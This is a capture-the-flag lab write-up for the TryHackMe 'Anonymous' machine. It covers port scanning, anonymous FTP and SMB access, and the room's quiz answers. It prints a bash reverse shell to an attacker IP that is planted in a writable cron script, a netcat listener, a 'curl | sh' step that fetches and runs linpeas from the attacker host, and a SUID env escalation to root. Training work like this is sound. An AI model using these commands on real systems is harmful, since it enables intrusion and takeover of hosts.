TryHackMe - Anonymous
Not the hacking group
Introduction
Pretty easy machine, weirdly it was valued as Medium. Fun either way.
Nmap
Let’s start with nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.12.102
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.11.75.122
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8b:ca:21:62:1c:2b:23:fa:6b:c6:1f:a8:13:fe:1c:68 (RSA)
| 256 95:89:a4:12:e2:e6:ab:90:5d:45:19:ff:41:5f:74:ce (ECDSA)
|_ 256 e1:2a:96:a4:ea:8f:68:8f:cc:74:b8:f0:28:72:70:cd (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: ANONYMOUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Open ports:
21/tcp
22/tcp
139/tcp
445/tcp
Question: Enumerate the machine. How many ports are open?
Answer:
1
4
We can also already answer some questions as these are default ports and services
Question: What service is running on port 21?
Answer:
1
ftp
Question: What service is running on ports 139 and 445?
Answer:
1
smb
Reconnaisance
I tried logging in as anonymous to ftp port and seems to be working so I’m checking the files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
└─$ ftp [email protected]
Connected to 10.10.12.102.
220 NamelessOne's FTP Server!
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||46482|)
150 Here comes the directory listing.
drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||21624|)
150 Here comes the directory listing.
-rwxr-xrwx 1 1000 1000 314 Jun 04 2020 clean.sh
-rw-rw-r-- 1 1000 1000 1376 Feb 27 14:20 removed_files.log
-rw-r--r-- 1 1000 1000 68 May 12 2020 to_do.txt
226 Directory send OK.
ftp>
We can also see the SMB share names this way:
1
smbclient -L 10.10.12.102
Just press enter and we are logged in as anonymous
Question: There’s a share on the user’s computer. What’s it called?
Answer:
1
pics
We have a username NamelessOne
Let’s download all the files and have a look
1
$ wget -m ftp://[email protected]
User Flag
Ok now we have to:
- Write our reverse shell into the
clean.shfile - Login to ftp as anonymous
- Download file from attacker machine
1
2
3
4
#!/bin/bash
bash -i >& /dev/tcp/10.11.75.122/1337 0>&1
1
2
3
4
5
6
7
8
ftp> put clean.sh clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||46815|)
150 Ok to send data.
100% |******************************************************************| 56 1.57 MiB/s 00:00 ETA
226 Transfer complete.
56 bytes sent in 00:00 (0.60 KiB/s)
ftp>
Open netcat listener and just wait
1
2
nc -lvnp 1337
listening on [any] 1337 ...
Ok after waiting for cronjob to run, we receive the connection
1
2
3
4
5
6
7
8
9
10
connect to [10.11.75.122] from (UNKNOWN) [10.10.12.102] 52464
bash: cannot set terminal process group (1522): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
<CENSORED>
Privilege Escalation
Ok now for privilege escalation
Let’s use linpeas to check for possible privilege escalation vectors
- Download linpeas from github
- Start the local http server on our attacker machine
- Run the command to download the file and run it
1
sudo python3 -m http.server
And victim machine
1
curl 10.11.75.122/linpeas.sh | sh

Seems like we have /env available
If the binary has SUID set, it will not drop the elevated privileges
We can just list the root flag this way
1
2
env /bin/sh
/usr/bin/env /bin/sh -p